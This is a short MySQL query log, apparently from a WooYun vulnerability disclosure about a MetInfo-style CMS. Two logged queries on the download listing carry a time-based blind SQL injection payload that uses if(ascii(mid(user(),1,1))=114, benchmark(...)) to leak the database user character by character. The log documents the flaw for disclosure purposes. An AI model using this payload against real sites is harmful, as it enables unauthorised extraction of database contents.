 1631 571 Query SELECT * FROM met_ifmember_left
1632 571 Query select * from met_column where filename='0' and lang='cn'
1633 571 Query SELECT COUNT(*) FROM met_download where lang='cn' and (recycle='0' or
recycle='-1') and (( class1='33' ) ) and exists(select * from met_plist where module=3
and met_plist.paraid='14' and met_plist.listid=met_download.id and met_plist.info > 1) or
if(ascii(mid(user(),1,1))=114,benchmark(10000000,md5(2)),1)# and met_plist.info < ) and
displaytype='1' and addtime<='2015-07-12 13:45:16'
1634 150712 13:45:20 571 Query SELECT * FROM met_download where lang='cn' and (recycle='0' or
recycle='-1') and (( class1='33' ) ) and exists(select * from met_plist where module=3 and
met_plist.paraid='14' and met_plist.listid=met_download.id and met_plist.info > 1) or
if(ascii(mid(user(),1,1))=114,benchmark(10000000,md5(2)),1)# and met_plist.info < ) and
displaytype='1' and addtime<='2015-07-12 13:45:16' order by top_ok desc,com_ok desc,no_order
desc,updatetime desc,id desc LIMIT 0, 8
1635 150712 13:45:23 571 Query SELECT * FROM met_config where lang='cn' and name='met_headstat'
1636 571 Query select * from met_column where filename='33' and lang='cn'
1637 571 Quit
1638 150712 13:45:24 572 Connect root@localhost on
www.wooyun.org